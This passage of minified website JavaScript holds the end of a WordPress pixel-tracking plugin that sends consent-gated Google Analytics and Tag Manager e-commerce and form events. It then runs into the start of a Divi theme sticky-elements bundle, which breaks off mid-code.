s.debug_mode,i(e)&&(t.ga.disableAdvertisingFeatures&&(s.allow_google_signals=!1),t.ga.disableAdvertisingPersonalization&&(s.allow_ad_personalization_signals=!1)),t.ga.hasOwnProperty("additionalConfig")&&t.ga.additionalConfig.hasOwnProperty(e)&&t.ga.additionalConfig[e]&&(s.first_party_collection=t.ga.additionalConfig[e].first_party_collection),t.ga.hasOwnProperty("serverContainerUrls")&&t.ga.serverContainerUrls.hasOwnProperty(e)&&t.ga.serverContainerUrls[e].enable_server_container!=!1&&(t.ga.serverContainerUrls[e].server_container_url!=""&&(s.server_container_url=t.ga.serverContainerUrls[e].server_container_url),t.ga.serverContainerUrls[e].transport_url!=""&&(s.transport_url=t.ga.serverContainerUrls[e].transport_url)),t.gdpr.cookiebot_integration_enabled&&typeof Cookiebot!="undefined"?(a=t.gdpr.cookiebot_analytics_consent_category,t.gdpr.analytics_prior_consent_enabled?Cookiebot.consented===!0&&Cookiebot.consent[a]&&gtag("config",e,s):Cookiebot.consent[a]&&gtag("config",e,s)):gtag("config",e,s)}),s=!0,n.fireStaticEvents("ga")},fireEvent:function(e,t){return!!s&&!!this.isEnabled()&&(t.delay=t.delay||0,t.params=t.params||{},t.params.eventID=n.generateUniqueId(t),t.delay===0?o(e,t.params):setTimeout(function(e,t){o(e,t)},t.delay*1e3,e,t.params),!0)},onCommentEvent:function(e){this.fireEvent(e.name,e)},onDownloadEvent:function(e){this.fireEvent(e.name,e)},onFormEvent:function(e){this.fireEvent(e.name,e)},onWooAddToCartOnButtonEvent:function(e){if(!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var s=n.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);window.pysWooProductData.hasOwnProperty(e)&&window.pysWooProductData[e].hasOwnProperty("ga")&&(n.copyProperties(window.pysWooProductData[e].ga.params,s.params),this.fireEvent(s.name,s))},onWooAddToCartOnSingleEvent:function(s,o,i,a){if(window.pysWooProductData=window.pysWooProductData||[],!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var c,r=n.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);if(i===n.PRODUCT_VARIABLE&&!t.ga.wooVariableAsSimple&&(s=parseInt(a.find('input[name="variation_id"]').val())),window.pysWooProductData.hasOwnProperty(s)&&window.pysWooProductData[s].hasOwnProperty("ga")){if(n.copyProperties(window.pysWooProductData[s].ga.params,r.params),i===n.PRODUCT_GROUPED){if(c=0,a.find(".woocommerce-grouped-product-list .qty").each(function(){var o,i=e(this).attr("name").replaceAll("quantity[","").replaceAll("]",""),n=parseInt(e(this).val());isNaN(n)&&(n=0),o=window.pysWooProductData[s].ga.grouped[i],r.params.items.forEach(function(e,t,s){e.id==o.content_id&&(n>0?e.quantity=n:s.splice(t,1))}),c+=o.price*n}),t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"&&r.params.hasOwnProperty("ecomm_totalvalue")&&(r.params.ecomm_totalvalue=c),c==0)return}else r.params.items[0].quantity=o;t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"&&i!==n.PRODUCT_GROUPED&&r.params.hasOwnProperty("ecomm_totalvalue")&&(r.params.ecomm_totalvalue=r.params.items[0].price*o),this.fireEvent(r.name,r)}},onWooRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onEddAddToCartOnButtonEvent:function(e,s,o){if(!t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var i,a=n.clone(t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);window.pysEddProductData.hasOwnProperty(e)&&(s?i=e+"_"+s:i=e,window.pysEddProductData[e].hasOwnProperty(i)&&window.pysEddProductData[e][i].hasOwnProperty("ga")&&(n.copyProperties(window.pysEddProductData[e][i].ga.params,a.params),a.params.items[0].quantity=o,this.fireEvent(a.name,a)))},onEddRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onPageScroll:function(e){this.fireEvent(e.name,e)},onTime:function(e){this.fireEvent(e.name,e)}}}(t),r=function(t){var s=!1,o="dataLayer";function i(e,s){if(typeof window.pys_event_data_filter=="function"&&window.pys_disable_event_filter(e,"gtm"))return;var i,c,l,d=s.params,h=s.params,u=Object.values(s.trackingIds),a=u;n.copyProperties(n.getRequestParams(),d),c=function(e,n,s,i=null){var r,a={},c=!t.gtm.gtm_just_data_layer&&e.length>0;if(c)s.send_to=e;else if(!t.gtm.gtm_just_data_layer)return;s.hasOwnProperty("ecommerce")&&(a.ecommerce=s.ecommerce,delete s.ecommerce),r={...s},[s.manualName,"manualName","triggerType"].forEach(e=>delete r[e]),i&&(!i.hasOwnProperty("hasAutoParam")||i.hasOwnProperty("hasAutoParam")&&i.hasAutoParam)&&(a.automatedParameters=r),s.hasOwnProperty(s.manualName)&&(a[s.manualName]=s[s.manualName],delete s[s.manualName]),["manualName","triggerType"].forEach(e=>{s.hasOwnProperty(e)&&(a[e]=s[e],delete s[e])}),a.manualDataLayer=t.gtm.gtm_dataLayer_name??"dataLayer",a.event=n,t.debug&&(c?console.log("[Google GTM #"+e+"] "+n,a):console.log('[Google GTM push to "'+o+'"] '+n,a)),window[o].push(a)},l=n.copyProperties(d,{}),i=r(a,e,l),i.event_id=n.generateUniqueId(s),c(a,e,i,s)}function c(e){var t={ViewContent:"view_item",AddToCart:"add_to_cart",AddToWishList:"add_to_wishlist",InitiateCheckout:"begin_checkout",Purchase:"purchase",Lead:"generate_lead",CompleteRegistration:"sign_up",AddPaymentInfo:"set_checkout_option"};return t.hasOwnProperty(e)?t[e]:e}function r(e,t,n){var s=!1;return Array.isArray(e)?s=e.some(function(e){return a(e)}):a(e)&&(s=!0),s&&(delete n.event_category,delete n.event_label,delete n.analytics_storage,delete n.ad_storage,delete n.ad_user_data,delete n.ad_personalization,t==="search"&&(n.search=n.search_term,delete n.search_term,delete n.dynx_itemid,delete n.dynx_pagetype,delete n.dynx_totalvalue)),n}function a(e){return e.indexOf("GTM")===0}return{tag:function(){return"gtm"},isEnabled:function(){return t.hasOwnProperty("gtm")},disable:function(){s=!1},updateEnhancedConversionData:function(){if(!s||!this.isEnabled())return;if(t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.hasOwnProperty("userDataEnable")&&t.tracking_analytics.userDataEnable){var e=n.getAdvancedFormData();Object.keys(e).length>0&&window[o].push({user_data:e})}},loadPixel:function(){if(s||!this.isEnabled()||!n.consentGiven("analytics"))return;o=t.gtm.gtm_dataLayer_name??"dataLayer";for(var i,a,r,c,e=0;e<t.gtm.trackingIds.length;e++)if(a=t.gtm.trackingIds[e],!t.gtm.gtm_just_data_layer){console.log("[PYS] Google Tag Manager container code loaded"),n.loadGTMScript(a);break}t.gtm.gtm_just_data_layer&&(console.warn&&console.warn("[PYS] Google Tag Manager container code placement set to OFF !!!"),console.warn&&console.warn("[PYS] Data layer codes are active but GTM container must be loaded using custom coding !!!"),t.gtm.trackingIds.length==0&&n.loadGTMScript()),t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.hasOwnProperty("userDataEnable")&&t.tracking_analytics.userDataEnable&&(i=n.getAdvancedFormData(),Object.keys(i).length>0&&window[o].push({user_data:i})),r={},t.user_id&&t.user_id!=0&&(r.user_id=t.user_id),c=t.gtm.trackingIds,s=!0,n.fireStaticEvents("gtm")},fireEvent:function(e,t){return!!s&&!!this.isEnabled()&&(t.delay=t.delay||0,t.params=t.params||{},t.delay===0?i(e,t):setTimeout(function(e,t){i(e,t)},t.delay*1e3,e,t),!0)},onCommentEvent:function(e){this.fireEvent(e.name,e)},onDownloadEvent:function(e){this.fireEvent(e.name,e)},onFormEvent:function(e){this.fireEvent(e.name,e)},onWooAddToCartOnButtonEvent:function(e){if(!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var o=n.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);window.pysWooProductData.hasOwnProperty(e)&&window.pysWooProductData[e].hasOwnProperty("gtm")&&(n.copyProperties(window.pysWooProductData[e].gtm.params,o.params),this.fireEvent(o.name,o))},onWooAddToCartOnSingleEvent:function(s,o,i,a,r){if(window.pysWooProductData=window.pysWooProductData||[],!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var d,l=n.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);if(i===n.PRODUCT_VARIABLE&&!t.gtm.wooVariableAsSimple&&(s=parseInt(r.find('input[name="variation_id"]').val())),window.pysWooProductData.hasOwnProperty(s)&&window.pysWooProductData[s].hasOwnProperty("gtm")){if(n.copyProperties(window.pysWooProductData[s].gtm.params,l.params),params=l.params.hasOwnProperty("ecommerce")?l.params.ecommerce:l.params,i===n.PRODUCT_GROUPED){if(d=0,r.find(".woocommerce-grouped-product-list .qty").each(function(){var o,i=e(this).attr("name").replaceAll("quantity[","").replaceAll("]",""),n=parseInt(e(this).val());isNaN(n)&&(n=0),o=window.pysWooProductData[s].gtm.grouped[i],params.items.forEach(function(e,t,s){e.id==o.content_id&&(n>0?(e.quantity=n,e.price=o.price):s.splice(t,1))}),d+=o.price*n}),t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"&&params.hasOwnProperty("value")&&(params.value=d),d==0)return}else params.items[0].quantity=o;t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"&&i!==n.PRODUCT_GROUPED&&params.hasOwnProperty("value")&&(params.value=params.items[0].price*o),this.fireEvent(l.name,l)}},onWooRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onEddAddToCartOnButtonEvent:function(e,s,o){if(!t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var a,i=n.clone(t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);window.pysEddProductData.hasOwnProperty(e)&&(s?a=e+"_"+s:a=e,window.pysEddProductData[e].hasOwnProperty(a)&&window.pysEddProductData[e][a].hasOwnProperty("gtm")&&(n.copyProperties(window.pysEddProductData[e][a].gtm.params,i.params),item=i.params.hasOwnProperty("ecommerce")?i.params.ecommerce.items[0]:i.params.items[0],item.quantity=o,this.fireEvent(i.name,i)))},onEddRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onPageScroll:function(e){this.fireEvent(e.name,e)},onTime:function(e){this.fireEvent(e.name,e)}}}(t),a=function(t){switch(t){case"facebook":return window.pys.Facebook;case"ga":return window.pys.Analytics;case"gtm":return window.pys.GTM;case"bing":return window.pys.Bing;case"pinterest":return window.pys.Pinterest;case"reddit":return window.pys.Reddit}},window.pys=window.pys||{},window.pys.Facebook=s,window.pys.Analytics=o,window.pys.GTM=r,window.pys.Utils=n,window.pys.getPixelBySlag=a,window.getPixelBySlag=a,e(document).ready(function(){if(e("#pys_late_event").length>0){var i,l,d,u,h,m,f,p,g,b,j,v=e("#pys_late_event").attr("dir");if(v)try{l=JSON.parse(v)}catch(e){console.warn("Invalid JSON in pys_late_event dir attribute:",e)}else console.warn("pys_late_event dir attribute is undefined or empty");if(l)for(d in l)p={},p[l[d].e_id]=[l[d]],t.staticEvents.hasOwnProperty(d)?Object.assign(t.staticEvents[d],p):t.staticEvents[d]=p}m=n.setupPinterestObject(),f=n.setupBingObject(),h=n.setupRedditObject(),t.hasOwnProperty("cookie")&&((t.cookie.externalID_disabled_by_api||t.cookie.disabled_all_cookie)&&Cookies.remove("pbid"),(t.cookie.disabled_advanced_form_data_cookie||t.cookie.disabled_all_cookie)&&Cookies.remove("pys_advanced_form_data"),(t.cookie.disabled_landing_page_cookie||t.cookie.disabled_all_cookie)&&(Cookies.remove("pys_landing_page"),Cookies.remove("last_pys_landing_page")),(t.cookie.disabled_trafficsource_cookie||t.cookie.disabled_all_cookie)&&(Cookies.remove("pysTrafficSource"),Cookies.remove("last_pysTrafficSource")),(t.cookie.disabled_first_visit_cookie||t.cookie.disabled_all_cookie)&&Cookies.remove("pys_first_visit"),(t.cookie.disabled_utmTerms_cookie||t.cookie.disabled_all_cookie)&&(e.each(n.utmTerms,function(e,t){Cookies.remove("pys_"+t)}),e.each(n.utmTerms,function(e,t){Cookies.remove("last_pys_"+t)})),(t.cookie.disabled_utmId_cookie||t.cookie.disabled_all_cookie)&&(e.each(n.utmId,function(e,t){Cookies.remove("pys_"+t)}),e.each(n.utmId,function(e,t){Cookies.remove("last_pys_"+t)}))),t.gdpr.cookie_law_info_integration_enabled&&(u=Cookies.get("cookieyes-consent")??Cookies.get("viewed_cookie_policy"),typeof u!="undefined"&&(u===Cookies.get("cookieyes-consent")&&getCookieYes("analytics")=="yes"?n.manageCookies():u===Cookies.get("viewed_cookie_policy")&&u=="yes"&&n.manageCookies())),t.gdpr.consent_magic_integration_enabled&&typeof CS_Data!="undefined"?CS_Data.cs_script_cat.pys==CS_Data.cs_necessary_cat_id||CS_Data.cs_script_cat.pys==0?n.manageCookies():Cookies.get("cs_enabled_cookie_term"+CS_Data.test_prefix+"_"+CS_Data.cs_script_cat.pys)=="yes"&&n.manageCookies():n.manageCookies(),n.setupGdprCallbacks(),t.dynamicEvents.hasOwnProperty("automatic_event_scroll")&&(g=function(){var s,o,i,c,l=e(document).height()-e(window).height(),r=!1;if(t.dynamicEvents.hasOwnProperty("automatic_event_scroll"))for(o=Object.keys(t.dynamicEvents.automatic_event_scroll),s=0;s<o.length;s++)i=n.clone(t.dynamicEvents.automatic_event_scroll[o[s]]),c=Math.round(l*i.scroll_percent/100),c<e(window).scrollTop()&&(o[s]!=="reddit"&&n.copyProperties(n.getRequestParams(),i.params),a(o[s]).onPageScroll(i),r=!0);r&&e(document).off("scroll",g)},e(document).on("scroll",g)),t.dynamicEvents.hasOwnProperty("automatic_event_time_on_page")&&(i=Object.keys(t.dynamicEvents.automatic_event_time_on_page),b=t.dynamicEvents.automatic_event_time_on_page[i[0]].time_on_page,setTimeout(function(){for(var s,e=0;e<i.length;e++)s=n.clone(t.dynamicEvents.automatic_event_time_on_page[i[e]]),i[e]!=="reddit"&&n.copyProperties(n.getRequestParams(),s.params),a(i[e]).onTime(s)},b*1e3)),t.dynamicEvents.hasOwnProperty("automatic_event_download")&&e(document).onFirst("click",'a, button, input[type="button"], input[type="submit"]',function(){var o,i,r,c,l,d,h,m,u=e(this);if(t.dynamicEvents.hasOwnProperty("automatic_event_download")){if(d=!1,u.is("a")){if(o=u.attr("href"),typeof o!="string")return;if(o=o.trim(),l=n.getLinkExtension(o),m=!1,l.length>0&&t.dynamicEvents.hasOwnProperty("automatic_event_download"))for(c=Object.keys(t.dynamicEvents.automatic_event_download),i=0;i<c.length;i++)r=n.clone(t.dynamicEvents.automatic_event_download[c[i]]),h=r.extensions,h.includes(l)&&(c[i]=="tiktok"||c[i]=="reddit"?a(c[i]).fireEvent(tikEvent.name,r):(t.enable_remove_download_url_param&&(o=o.split("?")[0]),r.params.download_url=o,r.params.download_type=l,r.params.download_name=n.getLinkFilename(o),a(c[i]).onDownloadEvent(r)),d=!0)}if(d)return}}),e.each(t.triggerEventTypes,function(t,s){e.each(s,function(e,s){switch(t){case"url_click":break;case"css_click":n.setupCSSClickEvents(e,s);break;case"css_mouseover":n.setupMouseOverClickEvents(e,s);break;case"scroll_pos":n.setupScrollPosEvents(e,s);break;case"comment":n.setupCommentEvents(e,s);break}})}),t.woo.enabled&&(t.dynamicEvents.hasOwnProperty("woo_add_to_cart_on_button_click")&&t.woo.hasOwnProperty("addToCartCatchMethod")&&t.woo.addToCartCatchMethod==="add_cart_js"&&(e(".add_to_cart_button:not(.product_type_variable,.product_type_bundle,.single_add_to_cart_button)").on("click",function(){var a,i=e(this).data("product_id");typeof i!="undefined"&&(t.dynamicEvents.hasOwnProperty("woo_add_to_cart_on_button_click")&&(a=pys_generate_token(),e.each(t.dynamicEvents.woo_add_to_cart_on_button_click,function(e,t){t.eventID=a})),typeof i!="undefined"&&(s.onWooAddToCartOnButtonEvent(i),o.onWooAddToCartOnButtonEvent(i),r.onWooAddToCartOnButtonEvent(i),m.onWooAddToCartOnButtonEvent(i),f.onWooAddToCartOnButtonEvent(i),h.onWooAddToCartOnButtonEvent(i)))}),e("body").onFirst("click","button.single_add_to_cart_button,.single_add_to_cart_button",function(){var a,c,l,d,u,g,p=e(this);if(p.hasClass("disabled"))return;if(a=p.closest("form"),c=n.PRODUCT_SIMPLE,a.length===0)return;a.hasClass("variations_form")?c=n.PRODUCT_VARIABLE:a.hasClass("bundle_form")?c=n.PRODUCT_BUNDLE:a.hasClass("grouped_form")&&(c=n.PRODUCT_GROUPED),c===n.PRODUCT_GROUPED?(d=1,l=parseInt(a.find('*[name="add-to-cart"]').val())):c===n.PRODUCT_VARIABLE?(l=parseInt(a.find('*[name="add-to-cart"]').val()),u=a.find('input[name="quantity"]'),u.length<=0&&(u=a.find('select[name="quantity"]')),d=parseInt(u.val())):(l=parseInt(a.find('*[name="add-to-cart"]').val()),u=a.find('input[name="quantity"]'),u.length<=0&&(u=a.find('select[name="quantity"]')),d=parseInt(u.val())),t.dynamicEvents.hasOwnProperty("woo_add_to_cart_on_button_click")&&(g=pys_generate_token(),e.each(t.dynamicEvents.woo_add_to_cart_on_button_click,function(e,t){t.eventID=g})),s.onWooAddToCartOnSingleEvent(l,d,c,a),o.onWooAddToCartOnSingleEvent(l,d,c,a),r.onWooAddToCartOnSingleEvent(l,d,c,a),m.onWooAddToCartOnSingleEvent(l,d,c,!1,a),f.onWooAddToCartOnSingleEvent(l,d,c,!1,a),h.onWooAddToCartOnSingleEvent(l,d,c,!1,a)})),t.dynamicEvents.hasOwnProperty("woo_remove_from_cart")&&e("body").on("click",t.woo.removeFromCartSelector,function(s){var o,a,r=e(s.currentTarget),c=r.attr("href"),l=new RegExp("[\\?&]remove_item=([^&#]*)"),i=l.exec(c);i!==null&&(o=i[1],t.dynamicEvents.woo_remove_from_cart.hasOwnProperty(o)&&(a=t.dynamicEvents.woo_remove_from_cart[o],n.fireEventForAllPixel("onWooRemoveFromCartEvent",a)))})),t.edd.enabled&&(t.dynamicEvents.hasOwnProperty("edd_add_to_cart_on_button_click")&&e("form.edd_download_purchase_form .edd-add-to-cart").on("click",function(){var n,d,l=e(this),i=l.closest("form"),u=l.data("variablePrice"),p=l.data("priceMode"),c=[],a=[];u==="yes"&&p==="multi"?(d=i.find('input[name="download_id"]').val(),e.each(i.find('input[name="edd_options[price_id][]"]:checked'),function(t,n){c.push(d+"_"+e(n).val())}),e.each(c,function(e,t){var s=t.split("_",2);n=i.find('input[name="edd_download_quantity_'+s[1]+'"]').val(),typeof n!="undefined"?a.push(n):a.push(1)})):u==="yes"&&p==="single"?(d=i.find('input[name="download_id"]').val(),c.push(d+"_"+i.find('input[name="edd_options[price_id][]"]:checked').val()),n=i.find('input[name="edd_download_quantity"]').val(),typeof n!="undefined"?a.push(n):a.push(1)):(c.push(l.data("downloadId")),n=i.find('input[name="edd_download_quantity"]').val(),typeof n!="undefined"?a.push(n):a.push(1)),e.each(c,function(e,t){var n,i=parseInt(a[e]),c=t.toString().split("_",2);c.length===2&&(t=c[0],n=c[1]),s.onEddAddToCartOnButtonEvent(t,n,i),o.onEddAddToCartOnButtonEvent(t,n,i),r.onEddAddToCartOnButtonEvent(t,n,i),m.onEddAddToCartOnButtonEvent(t,n,i),f.onEddAddToCartOnButtonEvent(t,n,i),h.onEddAddToCartOnButtonEvent(t,n,i)})}),t.dynamicEvents.hasOwnProperty("edd_remove_from_cart")&&e("form#edd_checkout_cart_form .edd_cart_remove_item_btn").on("click",function(){var i,a,o=e(this).attr("href");o&&(i=o.substring(o.indexOf("=")+1).charAt(0),t.dynamicEvents.edd_remove_from_cart.hasOwnProperty(i)&&(a=t.dynamicEvents.edd_remove_from_cart[i],n.fireEventForAllPixel("onEddRemoveFromCartEvent",a)))})),t.dynamicEvents.hasOwnProperty("automatic_event_comment")&&e("form.comment-form").on("submit",function(){if(t.dynamicEvents.hasOwnProperty("automatic_event_comment"))for(var o,s=Object.keys(t.dynamicEvents.automatic_event_comment),e=0;e<s.length;e++)o=n.clone(t.dynamicEvents.automatic_event_comment[s[e]]),s[e]!=="reddit"&&n.copyProperties(n.getRequestParams(),o.params),a(s[e]).onCommentEvent(o)}),t.dynamicEvents.hasOwnProperty("automatic_event_form")&&(e(document).onFirst("submit","form",function(){var i,r,c,l,o=e(this);if(o.hasClass("comment-form")||o.hasClass("search-form")||o.attr("id")==="adminbarsearch")return;if(o.hasClass("woocommerce-product-search")||o.hasClass("cart")||o.hasClass("woocommerce-cart-form")||o.hasClass("woocommerce-shipping-calculator")||o.hasClass("checkout")||o.hasClass("checkout_coupon"))return;if(o.hasClass("edd_form")||o.hasClass("edd_download_purchase_form"))return;if(o.hasClass("wpcf7-form"))return;if(o.hasClass("forminator-custom-form")||o.hasClass("forminator_ajax"))return;if(o.hasClass("wpforms-form")||o.hasClass("wpforms-ajax-form"))return;if(o.parent().hasClass("nf-form-layout"))return;if(o.hasClass("frm-fluent-form"))return;if(!t.enable_success_send_form&&(l={form_id:o.attr("id"),form_class:o.attr("class"),text:o.find('[type="submit"]').is("input")?o.find('[type="submit"]').val():o.find('[type="submit"]').text()},t.dynamicEvents.hasOwnProperty("automatic_event_form")))for(r=Object.keys(t.dynamicEvents.automatic_event_form),i=0;i<r.length;i++)c=n.clone(t.dynamicEvents.automatic_event_form[r[i]]),r[i]==="tiktok"||r[i]==="reddit"?a(r[i]).fireEvent(c.name,c):(n.copyProperties(l,c.params),n.copyProperties(n.getRequestParams(),c.params),a(r[i]).onFormEvent(c))}),document.addEventListener("wpcf7mailsent",function(t){var n=t.detail.contactFormId;c(e(t.target),n)},!1),e(document).on("forminator:form:submit:success",function(t){var n=e(t.target).find('input[name="form_id"]').val();c(e(t.target),n)}),e("form.wpforms-form").on("wpformsAjaxSubmitSuccess",t=>{var n=e(t.target).attr("data-formid");c(e(t.target),n)}),e(document).on("frmFormComplete",function(t,n){const o=e(n).find('input[name="form_id"]').val();c(e(t.target),o)}),e(document).onFirst("nfFormSubmitResponse",function(t,n){const s=n.response.data.form_id;c(e(t.target),s)}),j=e("form.frm-fluent-form"),j.each(function(){var t=e(this);t.on("fluentform_submission_success",function(t){var n=e(this),s=n.attr("data-form_id");c(e(t.target),s)})})),n.loadPixels(),n.isCheckoutPage()&&n.addCheckoutFields()}),c=function(e,s){var o,i,r,c={form_id:s,text:e.find('[type="submit"]').is("input")?e.find('[type="submit"]').val():e.find(".forminator-button-submit").text()!=""?e.find(".forminator-button-submit").text():e.find('[type="submit"]').text()};if(t.dynamicEvents.hasOwnProperty("automatic_event_form"))for(i=Object.keys(t.dynamicEvents.automatic_event_form),o=0;o<i.length;o++)r=t.dynamicEvents.automatic_event_form[i[o]],i[o]==="tiktok"||i[o]==="reddit"?a(i[o]).fireEvent(r.name,r):(n.copyProperties(c,r.params),n.copyProperties(n.getRequestParams(),r.params),a(i[o]).onFormEvent(r))}}(jQuery,pysOptions);function pys_generate_token(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e=>(e^crypto.getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16))}function getBundlePriceOnSingleProduct(e){var t=0;return jQuery(".bundle_form .bundled_product").each(function(){var s=jQuery(this).find(".cart").data("bundled_item_id"),o=e.prices[s],i=jQuery(this).find(".bundled_qty").val();(!jQuery(this).hasClass("bundled_item_optional")||jQuery(this).find(".bundled_product_optional_checkbox input").prop("checked"))&&(t+=o*i)}),t}function getUrlParameter(e){var t,n,o=window.location.search.substring(1),s=o.split("&");for(n=0;n<s.length;n++)if(t=s[n].split("="),t[0]===e)return t[1]===void 0||decodeURIComponent(t[1]);return!1}function getCookieYes(e){const t=document.cookie.split(";").reduce((e,t)=>{const[n,s]=t.split("=");return n&&s&&(e[n.trim()]=s),e},{}),n=t["cookieyes-consent"]||t.wt_consent;if(!n)return void 0;const{[e]:s}=n.split(",").reduce((e,t)=>{const[n,s]=t.split(":");return n&&s&&(e[n]=s),e},{});return s}function getRootDomain(e=!1){const t=window.location.hostname;if(typeof tldjs=="undefined")return console.warn("tldjs is not defined"),t;const n=tldjs.getDomain(t);return n?e?"."+n:n:t}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4
body_size: 57858
content:
!function(e){var n={};function t(s){if(n[s])return n[s].exports;var o=n[s]={i:s,l:!1,exports:{}};return e[s].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=n,t.d=function(e,n,s){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:s})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o,s=Object.create(null);if(t.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(o in e)t.d(s,o,function(t){return e[t]}.bind(null,o));return s},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=382)}([function(e){var n=Array.isArray;e.exports=n},function(e){e.exports=function(e){var t=typeof e;return e!=null&&("object"==t||"function"==t)}},function(e,t,n){var s=n(97),o="object"==typeof self&&self&&self.Object===Object&&self,i=s||o||Function("return this")();e.exports=i},function(e){e.exports=function(e){return e!=null&&"object"==typeof e}},function(e,t,n){var s=n(43);e.exports=function(e){return e==null?"":s(e)}},function(e,t,n){var s=n(184),o=n(220),i=n(12),a=n(0),r=n(155);e.exports=function(e){return"function"==typeof e?e:e==null?i:"object"==typeof e?a(e)?o(e[0],e[1]):s(e):r(e)}},function(e,t,n){var s=n(21),i=n(174),a=n(175),o=s?s.toStringTag:void 0;e.exports=function(e){return e==null?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?i(e):a(e)}},function(e,t,n){var s=n(28),o=n(66);e.exports=function(e){return e!=null&&o(e.length)&&!s(e)}},function(e,t,n){var s=n(37);e.exports=function(e,t,n){var o=e==null?void 0:s(e,t);return void 0===o?n:o}},function(e,t,n){var s=n(101),o=n(45),i=n(7);e.exports=function(e){return i(e)?s(e):o(e)}},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length,o=Array(s);++n<s;)o[n]=t(e[n],n,e);return o}},function(e,t,n){var s=n(147);e.exports=function(e){var t=s(e),n=t%1;return t==t?n?t-n:t:0}},function(e){e.exports=function(e){return e}},function(e){e.exports={}},function(e,t,n){var l=n(217),i=n(67),a=n(218),r=n(151),c=n(113),h=n(6),o=n(104),d="[object Map]",u="[object Promise]",p="[object Set]",m="[object WeakMap]",f="[object DataView]",g=o(l),v=o(i),b=o(a),j=o(r),y=o(c),s=h;(l&&s(new l(new ArrayBuffer(1)))!=f||i&&s(new i)!=d||a&&s(a.resolve())!=u||r&&s(new r)!=p||c&&s(new c)!=m)&&(s=function(e){var t=h(e),n="[object Object]"==t?e.constructor:void 0,s=n?o(n):"";if(s)switch(s){case g:return f;case v:return d;case b:return u;case j:return p;case y:return m}return t}),e.exports=s},function(e,t,n){var s=n(196),o=n(199);e.exports=function(e,t){var n=o(e,t);return s(n)?n:void 0}},function(e,t,n){var s=n(32),o=n(7),i=n(30),a=n(11),r=n(91),c=Math.max;e.exports=function(e,t,n,l){e=o(e)?e:r(e),n=n&&!l?a(n):0;var d=e.length;return n<0&&(n=c(d+n,0)),i(e)?n<=d&&e.indexOf(t,n)>-1:!!d&&s(e,t,n)>-1}},function(e,t,n){var s=n(243),o=n(245);e.exports=function(e,t,n){return s(o,e,t,n)}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==s(e)}},function(e,t,n){var s=n(18);e.exports=function(e){if("string"==typeof e||s(e))return e;var t=e+"";return"0"==t&&1/e==-(1/0)?"-0":t}},function(e){e.exports=jQuery},function(e,t,n){var s=n(2).Symbol;e.exports=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.toPrecision=t.toFixed=t.roundOff=t.roundBy=t.range=t.min=t.maybeNumber=t.maybeNaN=t.maybeInt=t.maybeFloat=t.max=t.mapNumber=t.getPrecision=t.getPercent=t.getAmount=t.average=t.Normalizer=void 0;var i,a,c,l,d,u,h,o=s(n(242)),f=s(n(164)),j=s(n(282)),b=s(n(283)),v=s(n(289)),m=s(n(291)),p=s(n(292)),g=s(n(293)),r=s(n(90));function s(e){return e&&e.__esModule?e:{default:e}}a=function(e){return e<0?-1:1},t.Normalizer=function(){var e=0;return(0,o.default)(function(t,n){var s=e+Math.abs(n);return t>s?(e=s,0):t===s?(e=0,s*a(n)):t<s?(e=s%t,Math.floor(s/t)*a(n)):void 0})},i=function(e,t){return(0,r.default)(e)?t:e},t.maybeNaN=i,t.maybeInt=function(e,t){return i(parseInt(e),t)},t.maybeFloat=function(e,t){return i(parseFloat(e),t)},t.maybeNumber=function(e,t){return(0,r.default)(parseInt(e))?t:e},c=(0,o.default)(Math.min),t.min=c,l=(0,o.default)(Math.max),t.max=l,t.range=function(e,t,n){return Math.min(t,Math.max(e,n))},d=(0,f.default)(p.default,m.default,v.default,(0,b.default)("."),j.default),t.getPrecision=d,u=(0,o.default)(function(e,t){return parseFloat(parseFloat(t).toFixed(e))}),t.toFixed=u,h=(0,o.default)(function(e,t){return 